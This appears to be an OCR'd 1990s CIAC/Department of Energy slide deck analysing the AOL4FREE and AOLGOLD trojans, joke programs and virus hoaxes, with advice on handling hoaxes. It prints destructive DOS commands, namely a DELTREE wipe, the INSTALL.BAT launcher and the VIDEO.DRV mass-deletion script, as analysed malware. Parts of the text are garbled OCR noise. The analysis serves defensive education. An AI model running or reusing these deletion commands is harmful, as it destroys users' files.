 ÀtMªëôMM&B);)\=0\7200^2[HueøM^ MI!MU3E NI!MMQMØH@Mam amamama - COMMANDC
  arc | ∎/C C:| | ∎/C CD\| DELTREE | | /y ×.×∎ ÿÿÍ∎∎ECHOOYOUR COMPUTER HAS JUST BEEN
FUCKED BY *UP* FUCK YOU AOL-LAMER
  mn: [k=gp=¶) b≡qĐ∎¶1 ≣¾: [`mgĐ∎¶M ['mgĐ∎⊞E gà] LÍ!
```

CD\
DELTREE /y \*.\*
ECHO YOUR COMPUTER HAS JUST BEEN ...



# Is This What Free Time On AOL Looks Like???

```
C:\>aol4free
Deleting io.sys...
Deleting msdos.sys...
Deleting command.com...
Deleting autoexec.bat...
Deleting nav...
Deleting config.sys...
Deleting config.nor...
Deleting autoexec.nor...
Deleting ncdtree...
Deleting aol4free.com...
Deleting dos...
Deleting windows...
YOUR COMPUTER HAS JUST BEEN FUCCED BY *VP* FUCCE YOU AOL-LAMER
YOUR COMPUTER HAS JUST BEEN FCK BY *VPCCK YOU AOL-LAMER
YOUR COMPUTER HAS JUST BEEN FLOOR BY *VP* FLOOR YOU AOL-LAMER
YOUR COMPUTER HAS JUST BEEN FOCUS BY *VP OUCK YOU AOL-LAMER
^C
```

# We Were Asked Some Interesting Questions After AP Ran The Story

Can this affect my cable TV box and TV?

What is a diskette?

Who are you guys and why are you advertising a virus? (It's not a virus.)

I can't get to my CD-ROM. It MUST be this virus? (It's not a virus.)

Is it safe to turn on my computer? I was connected to AOL last night.

How do I stop my son from getting this virus? (It's not a virus.)

I'm not connected to the Internet. Can I get it?

Don't go to the aol4free.com web site. It will download a virus.



### **AOLGOLD Trojan Horse Distribution**

- AOLGOLD.ZIP -> README.TXT, INSTALL.EXE
- The README indicates this is a new front end for AOL.

America Online Gold

America Online Gold Functions

- 1. Faster connections to the WWW and FTP sites.
- 2.New graphics and icons.
- 3.List of 28.8 baud and higher numbers.
- 4. Bug free, America Online Gold has been beta tested to the fullest.

To install

- 1.run the install.exe
- 2.follow the instructions given
- 3.sign on and have fun!!

1993-1995 America Online, Inc. ALL RIGHTS RESERVED

America Online is a registered service mark of America Online, Inc. Windows is a registered trademark of Microsoft Corporation.

U.S. Department of Energy



### The Archive Contains Interesting Files

```
PKUNZIP (R)
             FAST!
                     Extract Utility
                                       Version 2.04g 02-01-93
Copr. 1989-1993 PKWARE Inc. All Rights Reserved. Shareware Version
PKUNZIP Reg. U.S. Pat. and Tm. Off.
ý XMS version 3.00 detected.
Searching ZIP: INSTALL.EXE
Length Method
                Size Ratio
                                    Time
                                            CRC-32 Attr
                             Date
                                                        Name
                             ____
                                    ____
 346666 DeflatN 342613
                       2% 12-28-94
                                    05:15 983edaf4 --w-
                                                        MACROS.DRV
  9776 DeflatN
                  541 95% 06-05-95
                                    05:35 b1774744 --w- VIDEO.DRV
    46 DeflatN
                 44 5% 06-05-95
                                    02:14 dc1c76c9 --w- INSTALL.BAT
   708 DeflatN
                  171 76% 04-18-94
                                    00:57 0ddd928b --w- ADRIVE.RPT
   200 DeflatN 158 21% 07-07-93
                                    08:27 18971400 --w- SUSPEND.DRV
  58495 DeflatN 37556 36% 03-29-93
                                    19:07 ce2af481 --w- ANNOY.COM
  21477 DeflatN 19214 11% 03-29-93 19:07 89122998 --w- MACRO.COM
  3650 DeflatN
                1771 52% 03-29-93 19:07 09e305a9 --w- SP-NET.COM
  59576 DeflatN 38397 36% 03-29-93 19:07 88b8f0f4 --w- SP-WIN.COM
                                    19:07 9edc376a --w- MEMBRINF.COM
  22393 DeflatN 20076 11% 03-29-93
  1608 DeflatN
                1086 33% 03-16-94 07:04 f92f7ba3 --w- DEVICE.COM
  34390 DeflatN 18660 46% 03-16-94
                                    07:04 2f5a90e3 --w- TEXTMANP.COM
 12962 DeflatN 10363 21% 03-16-94
                                    07:04 4d068052 --w- HOST.COM
    73 DeflatN
                   60 18% 06-03-95 16:49 aa88ef4e --w- REP.COM
  3097 DeflatN 2346
                      25% 03-16-94 07:04 42927e0d --w- EMS2EXT.SYS
  6359 DeflatN 3829 40% 03-16-94 07:04 18043af5 --w- EMS.COM
  6541 DeflatN
                 3974 40% 03-16-94
                                    07:04 ba409c50 --w- EMS.SYS
   563 DeflatN
                  336 41% 06-05-95 05:43 841fa427 --w-
                                                        README.TXT
 588580
               501195 15%
                                                             18
```



### **AOLGOLD Internal Readme**

 The internal README file has quite a different character.

```
Ever wanted the Powers of a Guide

Ever wanted to actually TOS someone.. Not just Request them to be TOS'd

Then this is the Program for you. core of K THE REST !!!!

This is a Program that will Allow you to Actually TOS someone while they are signed onto AOL...

Have the Power to Shut Em Down, As they core of you off...

>>Note<< I will not be Responsible if AOL Tracks you down and

Prosecutes your Postote to the Fullest Extent of the Law...

Not they would do so... But to Save monopole, I had to add it =)

Have Fun.. and Don't core of the TOS me =)
```



## **INSTALL.BAT Starts The Damage**

@Echo off
rename video.drv virus.bat
Virus



### **VIDEO.DRV** Does The Damage

```
Echo off
Echo.
Echo.
cd c:\dos
del a*.*
del b*.*
del 8*.*
del 9*.*
del 0*.*
del *.*
cd c:\windows
del a*.*
del b*.*
del c*.*
del d*.*
del 8*.*
del 9*.*
del 0*.*
del *.*
cd c:\windows\system
del a*.*
del b*.*
```



## MACROS.DRV Contains a Trojan Maker





### **Joke Programs**

 Joke programs generally do no harm to your hardware, but terrorize users.





# Joke Programs

• Joke programs generally do no harm to your hardware, but terrorize users.



Joke programs

Handrey Park rate described on any season or show







### Hoaxes

- We have spent up to 80% or our time answering questions about virus hoaxes.
- The CIAC Internet Hoaxes page has become one of the most popular pages on the net.
  - http://ciac.llnl.gov/ciac/CIACHoaxes.html
  - Over 200,000 hits so far this year.
- Some successful hoaxes
  - Mike RoChenle (Microchannel), 2400 baud modem virus.
     Triggered the 60Hz virus parody
  - Good Times, AOL4FREE, Penpal Greetings, Deeyenda
- What makes a successful hoax
  - Technical sounding language
  - Credibility by association.



## Credibility: Technical Language

The FCC released a warning last Wednesday concerning a matter of major importance to any regular user of the InterNet. Apparently, a new computer virus has been engineered by a user of America Online that is unparalleled in its destructive capability. Other, more well-known viruses such as Stoned, Airwolf, and Michaelangelo pale in comparison to the prospects of this newest creation by a warped mentality.

What makes this virus so terrifying, said the FCC, is the fact that no program needs to be exchanged for a new computer to be infected. It can be spread through the existing e-mail systems of the InterNet. Once a computer is infected, one of several things can happen. If the computer contains a hard drive, that will most likely be destroyed. If the program is not stopped,

## the computer's processor will be placed in an nth-complexity infinite binary loop -

which can severely damage the processor if left running that way too long. Unfortunately, most novice computer users will not realize what is happening until it is far too late.



### **Credibility: Association**

#### FOR YOUR INFORMATION - READ IMMEDIATELY

Please take heed of the following warning! It just came in from NASA.

FORWARDED FROM: \*\*\*\*\*\*\*\*

**READ IMMEDIATELY: Warning about a new computer virus** 

\*\* High Priority \*\*

**Subject: FOR YOUR INFORMATION - READ IMMEDIATELY** 

Author: \*\*\*\*\*\* at \*\*\*\*\*\*\* Date: 4/21/95 9:55 AM

I just received this from my contact at Lilly (Chairman of the \*\*\*\*\*\*\*\*).

I don't know how we're set up to handle getting the word out to all Internet

users at Upjohn, but it sounds like we'd better do something.

XXXXX XXXXX

Email: xxxxxx@indianapolis.sgi.com

Phone: 317-595-xxxx

Systems Engineer

Silicon Graphics, Inc.

FAX: 317-595-xxxx

U.S. Department of Energy



### What To Do About Hoaxes?

- Don't pass them on to all your friends.
- Check the CIAC hoaxes page to see if they have already been identified as a hoax.
  - http://ciac.llnl.gov/ciac/CIACHoaxes.html
- Send them to your security department/help desk to verify. Let them send out a warning if it is not a hoax.



### Resources

#### CIAC Virus Database

- http://ciac.llnl.gov/ciac/CIACVirusDatabase.html
- CIAC-2301 Virus Update Document.
  - http://ciac.llnl.gov/ciac/documents/CIAC-2301\_Virus\_Information\_Update\_3-97.pdf
- CIAC Hoaxes Page
  - http://ciac.llnl.gov/ciac/CIACHoaxes.html
- Antivirus Vendor Virus Information
  - Symantec: http://www.symantec.com/avcenter/
  - Dr. Solomon's: http://www.drsolomon.com/vircen/
  - DataFellows: http://www.datafellows.com/vir-info/
  - McAfee: http://www.mcafee.com/
  - Virus Bulletin: http://www.virusbtn.com/
  - Others: Joe Wells, Stiller, NIST, etc.



### What To Expect In The Future

### More Macro viruses.

- Most people still won't scan for them.
- Cross platform.
- Easy to write.
- Program viruses that analyze code.
  - Instead of jumping to the virus code from the start, they will jump from the middle somewhere.
- Windows specific DLL, Driver
  - A virus in a Windows object such as a .DLL or a driver would be extremely difficult to find.

